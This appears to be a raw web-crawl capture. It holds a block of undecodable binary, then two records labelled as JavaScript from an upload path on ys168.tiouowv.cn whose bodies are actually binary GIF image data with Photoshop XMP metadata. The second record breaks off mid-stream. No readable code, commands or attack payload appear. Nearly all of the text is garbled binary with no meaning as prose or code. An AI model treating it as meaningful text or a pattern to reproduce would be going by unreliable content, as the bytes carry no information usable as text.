D��R�R�}z�w�Y�v��$4e���+���)��/���6'Z��T�2���OHp������M�(��l�"�`�%4!���nH8��]:xc[�Ѵ�̏���7}�Q7'�����5���w�%�R���_߫����/�Y���|h�K�� i�,�f��]�yt tNG�k����e�q�N��������ׯ��j{�y^�"���c���\�nꮛ�>�ϸF������=�Rt�G�g�����f�Gނ�c�}{,�N��5��L�~q�=���?}ͥa8����8��'vn fs4\�k3���|^�o%�i�'yk�_�@]�f�U|��)�:t�U�7nՔk1�{�Fl9�b^�_��RV�	�Xf�"��<2WM�t S+Gmۖ�37h�ő�r'p4�~Xt5�ek�� �@>P �D��BY6i'@a��P�w�c4y�t?�ss�V:��V���5��5�D[�nP)H8Fx?��ntpmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��2��5%`�����XA.ƀ	�O��/�ik��Hvb��]��1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�I�@�j���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;h�H���t�p�?��XM��8�7GB�]D�bZcNYSMi�N��XΘE�3Ri��VC���`��cY �t���N�8iWgt�����TeU�h���4��Q7)-Bz�8�@��(w$� }��X����l�t�=�c����F;�Ry�$�����.@�t���lp�
�?[Đ����ȌO��dR�p�<�@�u�5�����;udG�CZ������nM�j��q���X�M�=��	��|�'[v7��ə�%l��I�;H�?�	s�([' @τ]�)[�鉛ə{%�0�b6	��um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d"@���G����Gp���sI�BH�YY�#q�fȓ9���w�%�Na�1g��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�60�<��l�@*�G����{tJ��r��ƢL�5�@Fch��uJ׍�9|�y�N��N8c��Xң<:��Z�p:��W�Of���(���)2H��Hg���g�98	�剫 �D����#�>��ʺ�̚�G��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�-0��
��9�z�Z zP���N; 
��۰� �V�;�K�;¯���+�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴K Z��\۵�$ 0 \� a۵b�gK�g��b��@�K�4����f�x��z��|۷~��v��N{?����"9D2z'�����` @ | � ��d�o{V�ڱJ  �����k ���� �K�y{ �{ ]+�`��;�\k�  �� z��� ���g;�b�?t��Y � ����˷�� 	������۵���+�	�����[�ޫ�䛹������;��{�Z[��k �����ҋ�����+��;�����{��{�� �뻯����y��\+��˶x۽������ ���k���@ ໿�k®��������[�{+�X۵�;�%���˵p��{��;�� #��Z+��K�0��������+��Z+�����6ܼ���[��SL��;�^��[�O� ���,�c���+�\���[��\�h����������f�ÿ��0�ܽ
K�
@�@l��+��K�d��w���œ��t̿U< <�0�^�Ħ��b��|����p�
�Įۻd| �L F<�:<�� ���KK��̵H��;�-|Ƴ���ȉ켘���\�R�º캪۽�[��[�����˵� ���^��l�����P\��{�'|±����� �켷�dl����l�[Y�Ķ̵���L|�Ll� ���<ė���������Y���+ ��Ϙ� h<�Z��p!�I���\�-lèl��L���+�G�����<��̻���M�Z۽a��6|���*��kL�i��K��1=��|�6��� M� �9����˷<������ 
��������2L�]K���i}�"l�v]�5=�P��,�Zծ{Ů�ª{�|+�p!?d��]��9� ���xK�w��Vݽ�ſ��w��;}�,l����� ���x쵐��n�����о��̮��R���4mڮ��{M�p|�P,ŗ��D�ȑ��&���������J��SM�5}��������L �l��}�U��p �� ���' E�֍˺Y���փ���m����l����<�c�������(}$���[��C�[,����^��5�ٯ�Ѐ-�<�2�ƙ��l���Z����Ɗ��z����k���m��-���ӥ�@N�^�ꌹ�� �]�,����'�9�з����2��M���˖����n<��ݿI�[+�K�؝,���Y����]�јǕ��ŋ�5-מ-���y.��[�e>� �2����������BMŤK�0���;Ř�k��dl�����N\�f�h��Ln�/���n�����]~���	P�^n�@.�s�������ҝҮ~�Ȟ�����>���}�|[�lݷ���nݧ��y���^�-N�c�����N��z{�����^��3?��>�GmҜ������^����^�A�����Ҿ��~ݫ�������� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/425afeec-e123-4248-9653-8be494c39112.js
body_size: 15422
content:
GIF89ad d �� 1P������驖nps�� �sl��ˢYJKS���غ�����_�kTKqs��� �������uh�hV�������Ĭ�kT�Ƶ����� �īؙ��s���˩����姌�ԏ׫�����ʳ�VO�uj�����q�n�+	�v�% "Ҧt�t�͑�x��ȇxۦ���Ҝ��H4/է�%:ִ�������7@Ro�؛����ؕ{2)(���̹ɛ���η��"󅴸�w�qհ������qlk ubW����L�䞎���PUaBh�H&ȣ�������ڽ�������˓P�ʪlYs�����ǳ�P���Ǥ�[hq�O<��vnH>��z��{�TL858Ȯ�W��-͈S����ݷ����˷�ǂhH+l���'LI �ڥԋyȗyu%������Ж﫛����Ţ�������h41����������Ҩ�g�r�h,��P�e6�禥�{A7H�Wg�ӻ���Ϣ�Y-��Ip
d�TB<ƚj$);�5>�4�Ͱ�ş��ż�^�������ً�������ն�q�˻���ɹm��f7/-�(淊����籏Ԯ�ʏ� ,���ܠ�����Ҫ{����|D�����̮����1+2޶���򳐽�峎����ܢYE�_��{��O�{=D�޳��������򛟞װ��ƛ������њd���Ӌoꮞ�cϳ�7���󻾽�}�*1A������´@# �� 󰟭���������|[|~~`__���ߏz^�v�а�   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmp:CreateDate="2024-08-09T12:25:41+08:00" xmp:ModifyDate="2024-08-09T12:28:21+08:00" xmp:MetadataDate="2024-08-09T12:28:21+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:CF5AEF11560711EF83D09B81150B36C0" xmpMM:DocumentID="xmp.did:CF5AEF12560711EF83D09B81150B36C0"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CF5AEF0F560711EF83D09B81150B36C0" stRef:documentID="xmp.did:CF5AEF10560711EF83D09B81150B36C0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�9 � ,    d d  � �	H�`�C�<)\Ղa��W)DH1�=U�詡G� 3rt��B��\��'�Ybʜ��ɋ-j�4y&͟W��BifЉ,��L�0&��âJ�4fЦD�݉U�TJS��t:5jՇH���2'�Hg:!�$�e@�t2K,�3g�P�	A^ �k�(��۔UA� jL�)�*eJt�2��q)��h.J���h�*7&m�>�U�V�ƾH��b�[%��*��D*�Y��Y�m���kU�_�)ғ'��|�?#mX����YO:�m�ف����R�:�"ōƞ��*O���Sw��^z�!�^1�e�h��Bf��Q�У^�P��ah�?D�Z
�`�08�?64��k��]�p��*F���Q�*�(��?4�$���k6�Gċ6$�ċ����2B>�|��P%N�eA�� ?�weK&�݁5�7a�D���i/^y�	6�a�U��4E)tgAR�	z<�X̕�5�Db@8��k��X�v��`i6���e�	gz0g�l�4L��5`]7�(�b���gvU!mbC*�b�6�b,r4~GD��U��u���@�v_��r��yv};`�Բ����G���iÕŠ����
l��)	m��*Ơ�
�w�w�;㾸%8�KR%ѹ�hޛ*�c���[����h�e�����ܿ�)YEe5=	�X��z��M]@(�,o�!����f���݊E�h,�2[��|Y�WWů���w@�hB'�d��
���I������l�нŞ*�A�*bÌb�����4�Q��~׉r;�X'&D��	Nx)s�|2CY`rF^ Q�>�P��3Հ5L$[4��M`"�1q)obҜ�Y�9>W^�{��	�B���}%�VDY��LUi����s���Ty؜�-�=�F��SD/�T�X�7��N���N���s��s�D�B�N�%=�PLb�b
�XH1"���P� 6�`���
��B �'� ���G����� 8�!5�	z�PH���DnP �@B�Ax$�I4!;���ÇI�`�Ă`�-��8��1�V�b�x�!h
(̠�Ї!:щ<��!��Ĉ$����EA�
1b7B�ЃZ� 
��J�|c18�)�#����ihF.��|����S����\#�8C����[�AN�$Ԡ@"�I���t"0O�CN��"9�gN�PXc��M\j��ˬ�O���p�2�%���~�q�kf��MfvQ-��&(I�Bw�1�h$�2�X '�Ӌ'ԧ�yL�P1����(	z]J�����#�Î*� I�![X�yRS����7KC�>q���ZX}� !�HFy=���(FS���c
�h�/u�pjR��C��CB��A`��s\	��B�^S�\��01�T+ĊI�g������x�k^��׾�կ�7.�n����=,7���(���� ��Ჵ��4���zֳ�@h=k�!����MmeW���>6��lg+���!E0vk����������l-��Y�6W��P�t�[�F���mh?[�! w�p�b;����EȄz����
��ŭd+KY�2���u�t����ֿ��lgS�]ղ���em3�~���~0?�X���+�j�P��>W���~`�b����n�	��" ���-D`@c|#��E�PH�#�]@�I+Y�淺�q��`���@�\�v��5���,`�0H�1fh|;� -�6� ���/e���Ί��8� jP�\���X���^XV��m�j,�.���a���%=h@��G������c��a�Ėm2ڐ�V����|Q�] Ԗpi[�b��˱�-B��IOz��4�{	'�ѼV�s�+���Y�5(A.d=k*P���v!�L@��e�wY��.����06�-��z���G���R#Y�x^ud�g�bX�B�=�
o��T�\�E�v�V��-[-�B�n�@�?��J���������o������s�<>��0��
qS��`v!tB'���^we��h�:��7�M�ff���8���Z`K0���L���oxC
��v�}�Kp@-6��E�X�L�q��t��ٗ���U�iw7� �=х��}�޶������P���N�?�bQ`�|����r��;�q2�n�d+�P�@=f� ����Ү�=�Ѕ0���A�]͌mS�4H�ށ�o�}nO����YD��Mz�0��˶mE�����J��ex��i_x�F�v@,2��>��n5>$O��+�
�
)0���k'n#0�Pd%V`�c!�F@c5Pc0
�pr;���~S�\C VpV� > 
̕ +���0��038@yP)�s�t����Tw/Pw���hNg	⇁��:ց���r*�]p� �� @ ip��`p�h�j��5(y#����p)�n�v0)��W��n0�}A���i����cShoP���7{Q �/ �`_���P}v�������W��f�B�j�	׃�p��y� B�%tww��}�����v�m���o�@U�  ��/`��`"���g����x��(���ަ�q�j�s=H�x����Z� !� uY�5��������F�
8v�Q�r|`��p���^����hi�X��(kTP;�e���X�)�) �{�s�����x�t�t�u[p[��ɐ$@n�cnP	n@c�@�
"�x�
�U�{��RI�P�y�̰������߶v@X����X]�k� >Pxp0[] [uI��E�a���>��	�"r��ǀ��.�P
���T	�Vy��])kmy0h7
k���h�:'5��F`���� ���}܀���[;��B�~	�p �0��]�;��g�h  TٜW����ox����a	t'��)���PT�g��f	3� 3�t��i����U	��I�����.�b����m�H�R	��Y����Hp�y�i�vh��(���%@�ch���M�jp�0�	�5\~��P		���	������������0������I��	�
�vx�ꝺ0[�m|���p���l �y`:\b֓>)� ��Y�	[�Y
��jRɜ2���I�`�p��(^	��<��@�v��Bk�xGz��e� ���j �	�|ɓ=�Ep���	�+�bù�����3:�V�g�� �y�y0���ډv�� ��� �P��X���]x���c�0\��b֗~��������]Z
!�g���cZ��j�U	�]�nj�uhy(�v`
ޙ�#�����gF�~�k` RV��0`m�Q@�Ũ�٨�[lv�)�  ���ɬ)�P��Gyo����g�v�%@�تz�v�B&e�V�@m�Pɐ�j���Ź ����h�{�����ٕ��j�j@�j����B��ڪ�j��� ���� l@f��P+� ,�*��]P
p P���0�6k�U��P��p�3�B@��o�_�������I{��Z�����07vr����HaNP+ ���)z���E0E�%0��J�4;�5ˬ�*g���ƙ��p� ���F4��̐��x��p~4��;e�xP����� � �*������N��l���{�Uɜu�+X �*��8�����q�@�0� ��K��P$����@S�l�(�l�)g i�ڠ�W:�{��������ok�hک; ��7����{��0��@�����I��������Ë���|@��օi�����y�XJ# �ܐ���|��0 S̊�0�&��(�.���k�����茙�C�|`8P���-���� 'hEL�����
��{���V���0� ��7HK�[�ŷ���_��@@��0L�)��C�ا�0�g�j�� 
@ �P�)��������(ȄL����\ٕ��K���0ɖl�_` ��ɼ��p[��j��|�(��B��)0��0i�
��\�P;�p���'���R< ����`�_	�l ͌	�����L�h� |0��	��X��؊K`������[�P�3+Ͻ��3:��0��*��|�K0+	 ��_� ��<@Z�VI�0Y�4���֖�i��i�F��,*��Ν���Ԃ,����P���gp�0.��������|�Kp��{�5k.� #P�������{��� ���+��@�4��,�P���� ��*m ]Ӕl�.@�j��0����|�����@oX�������}����������h*n�����ԷҊ�+�Տm 4����@����o��0������-T@�uX�0!��������3����=�%-n���B��.�ҋ�������� ����{�3�Pm	�����0ڝ��Հ(������ڙ0��]�#Mض}س�|��@��.�p�8p�Lл������ +M�`��v|7�
��lP�M���)������څ��V��XM}���}��+T�/�����l�z�1��0(��\��`pjNn4�� �8` {<��
���h~������ȟ�S��l� 
>�� 
����B�M�#��{�00?������( ��=܌�����'P�I����X ���'�V��(�	����� 
<K��gx�3��p� �P�4�)�:X��������
����}��"}���P��L���Vp�'(좠���}p/��`��_���T��0
�o�	��	��`-`!�~�Y��-��`��[�V}غ�3��+� ���0�)���Qp�ʎ�d��� 
�ɻ��0
����� ��+� ��
��
��% �}��60����Y��Ψ����V�0o�'�^������`ͭ|��'��w�s|�-@_�������{�h��&O}��	m ��[���x�����)��Θ�T������9������Px�p	�� ���`��SO�"���뾐�+��"��`	[ >��dO�����?F@�U��^0b`b�p	���I��p	w� b��i`���>p�`E�� =��M�q��� �+�̌ ��� �#���	&`���	4|'M<43�$ 0c��b�X������2M�K\%*!M�9u���A�O��a7` *<,�`���/�V|�bJ�%Q�L��B���22���x@vt�r�/T0�a��]�^�x��&��Ah�Ĺ��O�A�5Jŗ�]��8����
�l�CTV�[2t8a�._%*���W��p�` E%�\)t�f`r�K+�X�Y�D��@���bt�/_���I�MUg�����+������%M',�0q���E��{7m޶A�N#��v�'��Z�9�<��c�1Ɣ/���a��eFa�	 OQxY�P�Z5_*�.����-����¢vz:�8�j9��n����3L��a���F6s$�)��$��#����.�gPT0S��T3F��qSl걸�|4���R0�Y�������30<�G��� d�����f�����N9-��3CE3���$��[��z̃Y0QC�t�@e��{D�� �@D��PLMx��Lg��6�5g�ˑ ��Ο�q�@��T�	0�7"a�@7lb�3q���l+u.��R�J��3��TQGU�T��p��.��9X}qL�r1��0��	F�}W�A�� ��38@�`	� �f��Z���͵
jR��;��b��r��]��F�Y��-v��ca\a�+ES� ^�H�ȚHqxx�`ii^��rk"ۅ	��戂U��ʭF�1٣	��&@�GE+V��I�d&��"M@�P	��6�j34�T�gX;�[h�v�d黫���� ��|'vX��e6nSMz �Z�Vs6ܤ� �:�is��B�ΑJ��	������ćK�z�u�%�+Q.��eq�Ф��τY}�i�B���%s�7_�
�� #4*�&5S�bt�(����%P��C��T��  !�9 � ,    d d  � �	x�в��*\�P�*�>|�a"\&���U7��x�_ɓ&
ԘP�˗.'¼��&M�: Ԭy�%ǃ)�J�Ę�e$�r�!�<���)U�9X�Z����V�=Gr��U�N�e�2cɔ�>�I:Ir�!��5,XL���ǧOY?�B�$�$�t̮rג'�È�H��^9�
F��N�HH2��'ʷ��E���V��᯷?�|�f2	Q3�&6���8���W� 1ެ�+����D�U9D��(�0�<��ް��V���XN�_�S@�P���ꭀ�p,��߀�ܔ�Kr��_#µRG0L���4��'��<�N{*�%���CL2�GLo*�=H�49��\ 2�L	�7_�X�#�l��4Sl�4�Lu����d�JL�-u�2F�����=��XboL��?2CJoJ�Pk.]�	n���,L�~����}���y�Ġ�;Y�f�W�I>����p��ӐB�&���p�锓����‘�ʪ���cho��a�C@i��X:�!�x�?��(&���S���9�@r��?0����mj��3N����.�)�ܚDHomY���)l�����h�Ț���I���^Ovf7�Ө���1
W,1K����4M{&ɥΚH����Kޥ�#�|yF@̚��t�˛�|D�2�c�X,)d�����BS�*�LJՉM+-zLl}�����;�9l��	���M]q�T��`EJ���˂�,��[/z�T4IɖN9�)���p�<"��( �׭I�d�WL^�
,�4�#��S�a��f���d��x��D6&���n-C٩rt�9��g!/��D0���J�#���tX�Rǃ?�f�e��D����Hat4/1��Itьd�R��$�V�a���L ?�B ��0	,x�M�;u��'$q�\Et�D�G����D:��� :ـ;6�����u��ҷ�m�����f�@�	�W2��+��2�������ᆜ�Ji�X�����t��A�� �S!��G&X<�$�H��� ,v�ȁ,��!�g|b~���QR	�M��.	<�9�&^�{{�-��	D\��	� 7��9`�L@D�!I�hDEh�0	&P�0�K3�`[�	����(	ƠB�#7@Kw�R��Tݵ8�1�Fn~��+�0Qh@��Fa�X�	ME � YMB�=ȁ$�/s�0��T�	IH"�Q%���[�3�/� 'A�(�DQ��e���M��M�t�G���L�y6Q�<�AђP���@s8s��$.��v��� � � 	��cd��PJ��IӰC39�#"�4L�U��!��g�q�)ID(IB,�FP���n��/�ET_0�����Vpf��H�
@h��6�5�N�`B9䠓�Ǝ������M�(Z9 ��e�5y#D�Ty��! c�@��	X�g��0�PL!X�U\}S* ��N�#]o6e�f���!Ť�*zLb��BT��Z���p@�%@��r��7��=6!�y�I2M�r��5�a�bk[�p'4���"����%�E.��HqYl�S��F��ة� ���%8!�rx	��)������r
��G# 
0R����$g��ʊE�TDM�"hMa
1�gB�QN\ ������	Ѓ�@����A&x(���R��i����	��5�b���<�	�A)�E`Ԙ§t�,h��g]��?��K�� N (���aŝcS@�����RR(=�Q�� �F�@0 D1R9�y?M�0L�>��Lˡ0=�K�vV���p	+۶]���
��S����+�G�M����%�1h���U��G
��j���+� �����3"0ͦ�,�\>1|�a+�����t�5����"����4�	�8s&Q�����Hc��f�aV����KrȚ�� `HX���*�l�K��������͑$������ �x�a1q�8�ޒ@��u�B��!��r<rݨ�H��+�n:�%�1py]��YƎtN���p��!.�t�!{H��%�����i8Au\����YM��cB�@E�]���@�.H���T<@o'��n��� x'�=0$��|���^����u ��w��G����� �6�����.�{߃t{��y����z{���"���	O�
����mo����z�z�;�q^���"���/� LD��' &�|)�A^��`z��=󩗻����z{h^H��u�{mT@�������^
R�A����{�u��G��q��Q�y��yh� x(�W~�` ��}xW~ڗ}Rp�~��wpA0#(���~��X�(��A��O�y+` +`+�yQ�p �h��@�(>؄��}��x�7��p&�Z��\��W��#x^ �> 
��ghDO�N��T9�p���y��g��wD��|x�Ǆ��}��w�W��Z(���������A���� ���0�5�F�|`�AC��+`	qx�pǠAЊ�Ȋ�h�vx�`��@ R�"H��������� ���]��p�%vK�����HK�h������pX+�}��~������03�w��R������� �0��8��舏��7��'
6茡�|0�hDa��ٸ��ȃ�(��^��G߈^`�y��x��(���$	�����*���H[�P|��19������������ȋ�'^  �� Vh��؋�H� �MI�P����H����u�Ul 
8��%[�D��Q������X� ����� ���n������X�" Q�~��I�'�U���`D�@���QC𘜸��P�i���X���Й=@�=���Pi�p���ȔO�~I= �d0�����@���ØxXgD` Q�8�Y9��
9y������w��Y��i�����*���8�&	��I���	d`��)�'	�/���]I�C��`����8@���͹�p�I�	��y
�p
�I����U9�����y��P���Z�/�I�@l�_����1�A��N������� ࠠ�p�$�G0�=0�Qy��(���9��	w��w��π��ɗ��c��ː�m 	]�1�8��0� ��P��Т;Y���	��	�G`w���  �I�@!ɔ�wJ�w����H�	���<��R0|��h N`
���@C��8��0� �8� �Пej	���W��(�� ��`�@��Gp"Y��	�䙤�������ꤥ9�� ��`
! ��`
l��� ���8i	fj�� �L���$�{ɧ�����Kʫ�J�扝Q�7`���m`ȺZ��p(���z�/j	=~?�s��z�}��@���������f��J�P���q�����`�Zp!� �� 8p�����z�+ iв.��0۲�Zp2�O�	�[����f�{[�lz����'����!��*����<��k������'"p�@�w1;�N��ڤ�J�=kl��Iz
�y������(���0m��J�l�8��Ug)�<x �0�p�и��ؠ�٣7 ��s��f�⪫�>۶�z�Dk��� �X4�� Z��F�( �+ ���:�����`�{��ސ����;���` ��w��h��Z��깻ڶֻ��+���i �Gt�@��P�hӨGO�A	Ѓ ��0ٰ����c���p
�� ��`��8맷���j����I��� �h�J��_�� +� �0�T+U�0�Ax]fi� R�=P���� R������*��
�@��n�	젞!)y��y/P� �P���Dk(�AXw:�x(��7 f����c`= �Mp�~�� ���K��?�;��(�	��19�� �`�o������X�p�y	�b(��s	Pw�Vp3p����p��tzVP�0b��ә���n;�O�< ��Ft����[kA������C���0x��6���X�u	`�tZ�p�HUQ�T���:��̶sL��(�`	�r���Pb������0Xf	؀� i ̋\lX7U��X�e��x�����Qx"�	��r���,�<p���jH �P@�^������TQ ���c�P30�0HX�U�b `��QR�Nxt���`�j+�ș�� ����� o7
�� �jP�[Z��EX�0��<��;�`Ǣ�N\�N)b<��`Gv�N7X���@f����w���y	���t��e�`
���x��i��e�0�����0��i�N(m�x�Q��}�Q�tK7�	 �sl��{�X׷�����e�`� `��\j��p�� ����˸V�ĔMK�Ok8����f�K�����}�j� p��P�g�b�����]]j���� 
cP%����P��ٳDX�d�6�^ Ƚِ���@ ���Z��p0�Ѹ	�E�	g�Q@�C�/ �^	���V0��{��Nu���N�U7 ��G�Ԇ���xd���q�& "p�1���p�-�`
d�$����09�	��� p����Iχ��*�N\MK��;��>��I���4����	?g
=�c

TE[�٥|�����䋫�)��Mӵ$���p�T^����p���i��h��Y����^ F� p
� 
�� |��|`�_)��@ ��|����OUR@ݛ=K�>�­:/pM<�Wy�꽷$�_�	� c 	y9�/�ŉ����әm꧞�m���p��$�|��6X�	�-}�*p����}	נ��(� ��`8�=ƙ��$`z.��n��]�3� ���t���n�Z��M�w�� FmΠ�`A` � 
��4��`ǰ�N�,��.����S������y�P�iK��Q o��.(v	;G} �!���M����EK��^K �ܮ.�VN��}�0�ޜD|P���0����Nv�����
Խ�T�߯��R��L�
��H��T�������{	o 3�	��� vX�_�}�1�8�p�Q��]�����"` ��5��P�p�������� ��	.���0�N�ܖ�[����8� ��N\/┽�Q(0�ގD
�+p �P�P
op�o� ZzK2R��XUތpEp��	�|>,/h��!�ܹ�@p��ˬdH�0с6b0Mu)	B�/4���� Ad��*��K���Ĉ�ݲ�=���BԆ
R������O��<���DE\9<K��j-���Q�ǃ54whC�X&3�+�(
˖/��Ȗ����q��Z�4�
��N�"'3(m�� ��J ��=+��&ٺ�\�+_�Й��{h	����^�4��� ^�	
]������]�u�!D~��8qb$D)'�D%��Z�:�l�y0h�.��H���@�n[��e����+�nމ2��c����_��?�
�Ē2�̺���� ^*(��6���xq琜���{ʋ�#�IϯL9��N*bE����?��[��θ�Ͼ..�.��<[*��:��k�%��*�kCx�H��&�!��'�as�@�W�`��J)���h�`�-g��$�Ī��v�0���R�Ұ��4�K��D�m�����z��R�3�/��\���δo�̀���7Ǌ���09P���C�|�)�k�l��h�CIA��`G�0QSI���0��/?~��l�J�QX��$�Lq��3��Dt�AE��Ѓn�� 
���_uyV���t�J)A#J��-J���I�8�t)��.�,��8�НV��.A�1��K*8� X�^�<��x�+������k�W�~svRPA-�`-VH �ƞ�I��k&��`�#�{�p��t����㎥�7Y~Yfy�����tvS����R�0�PD! P���C>7�%�'A��ld��i���7]Hί�ߴ� v�#r��E��&����]� P6%�v��<�H㢋����)�$xq@�{:��QG��L��7�%v�%��0��6�R�.%-��}%QJ�[¼�R�e��F�X1_�K�
���h���p�%��\fwO�/'��e��by��ؠ�"3M��D�`�čaZ�[zr��|� @v2����	np����$2~8�^��,h@� ��8U�~b�@S�װG�j�8<�;�	Zz�f��%�|���V�P�P��[��zWH��d%0�� �	,�k1����c���kpDD�>\�gl�	��p��$��3� ��$�a�sZ�h�6�nKcہ.�7�` �ƙ�9�j9��m�A��,C[yAH�̱<�N|�[��b��$���@�Da	��b�JA��P��lV��<�-���`�
4�{8��Ж�f�����%ː+�G�cأ�c��nw���a�0��v�E�1���
��i!qel�p��EG�x��q��;F�C-*8�ֹnC�&f�P�R�������(�l���_� 16����?L`���<@�83��\j�P>� �|�@D�M{t,t?��%��>���18���!R,y_�X� �|����×%(��	�a"PA *gj�֬#G
2��hp�"���L�>�R��cˆ�m�8�� (�P���"sF��
��X�@<(�APm0��s��A^ h$  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js
body_size: 219180
content:
GIF89a� � �� ����sW�kS�cJ��w+)-�R8����������j�h4&��ܹzdո�rik����ZD��ՈRC-LKM������H!��ʽ��v7&��杖����������ѩ���Ӧ��Ƅi̙�ʌt�fTj��xfX����Źv���j�iu���zfGDhB6������)3E�zt8FY���MVgySG�ud����J2�tj$Y1%������vYV��je9/����sY�z��cJU)�����t�cX�R9Xfu�id�vhX73�:bH&!�wxwJB�{ceTT�B)�kS�Js�����������{�ZP̔z"1�T:UC<?f+�������jc���zB)4!���hTH��֨��4E6�����񈄆�zq�iI�{ZNbR=46�9(h\`�BV���½��Mg��燗�q�y?<D��쩆l������"�ZS�iv��������JB�jf�����z��ٜ��s91�tXF2*�Yh�vZ������������Ƈ[̑g�j|��U��ϷsJ�zz���hS8'c( �=J����FEɖ�����G)�dH���ɩ�yS9�V\�wK`IS�����bjB)�kt��ּ���bktJU��ߺ����k�i{֔e���NR))���J9���{B1�ZA�J9{J9�J1�B1sB1�RB����J1�ZJ�ZB�ZJ���{J1���sB9���rJ9����RB���{B9�B2����������B��RK@������B9qJ1֔}������c9=)+�PN�������JR�}�\�:i�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.566ebc5b4, 2022/05/09-08:25:55        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9a5b4929-745a-48ae-a153-0869a4186549" xmpMM:DocumentID="xmp.did:C46BF701C19711EFB342C4361A51F7AD" xmpMM:InstanceID="xmp.iid:C46BF700C19711EFB342C4361A51F7AD" xmp:CreatorTool="Adobe Photoshop 23.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3fa4215e-9d70-430d-8523-47b57f261970" stRef:documentID="adobe:docid:photoshop:237f281c-7cd7-8e4e-9287-547c8c1c51ff"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEA�"aԘ���� %0I��I%iа�r������93&3�7�9���Ξ7���L�KkXT��G�F�!pH�ᗪX�̧��D�/nĘdY��h�y�$˖,cҐ9�N�9o�c�N�_�C9 H@���O1�
� ���X�
T0���-���a>.^!u�jq,َgC�5��I�qW�d�Ү͛��ι�3p	�xP����+4�i�XN�`q��a�d��'KA��[�p��z�׋a�zT���k�,��=w&��ys�J���']�Esp�SL<�20B|��
б݅�y ae[3^y�y��DQ�� e���H,�|��v~6��o�'�3�,�H��EAq�M$7��GM��!ql�Pfn'�URV����y�X�����zg�(�{��W}t�d�^����x��H��nR�A�q��p`A|��ǀx0(�Y�U����:4�#\� j�b� ��ryޙ*�TҚ.��mr�$[�y�'�9q#�0� �J��TPG���U�@C��d�2���>_|��?^��4.I$aD�`���-� ̨�e���I��k(�$�l��7��9c#O�p��0sDB�"k�!�{� ל3�.����:)���y@�|��f�4.0�	'���\����ڂjy��������h�7���3c�����GTQu���!xp]��ǀNmx鶚r�E�Y�]�,в .�,�4��l0�p�����)���3�0�:�m��ʛ��z�� `�'�xR@t!C�0�P�A��L.٨2�I�E�U�!�_`���A��}�ß����**�"�3���xH�3�J��9�����?1� � r"����(�P ��]Di�2��w�e*����� ,Uj
��" �$o���p<TYp:��ª$�^�[���q�{���z�#f�a8`�fpJ�]��O'?
�A~�b�������dl�R��a@	�,	ـ�8���e#	w;�v�#�hp��N/��L5�!����ͨ�Q�����$s��)�ď
J�@2�a�A������u:%}�3[�]��`�*y@#�w� �0l#	'�b6���dcx[Le�# N�c2��@2=�Q����l"���hW7� �A	��k�@�`�fR	J84	I<T�Q�z$g�p!Yh�&��p�} [M�
 ��ml㝠�"�S�,�0��+�g��1��#��-���W7
OV��=�B(�
p9,(~>,�F�C *rbX��
�� lao��v(�y��iV�0kL@7}g(�Y���eGp�6�a<�� U�DQ ���}��P=�|dtЪ��NX�	7�G	!�a)]����g�r��h"٨����;SP�ܖȶѡ�BYU���	�ÝC�	�r��\���$�fkhc� F�7��d$�)�HКܤ>�)�䘶����s�'�ƠFկl<b5�*?g�*�!#�T��9�-���
]�97�L�Ԡ;'`�m�ӝ��̂�����8�`5����ȼ�%�������~&�¿�oWx��ư$�@gl�}���*�٢���C��M�adXB)�d���c��f:�
?l�nF3��Nm����$�N�V�z�4����6vp��X��Q�TGh�%F7��c{���d�:k��_l������/��*��@9�$��n�����W�	+^�ƌ�gh��p�s�S���n�pY��6�Fh����LQ�4����Ro��ۛ:�a
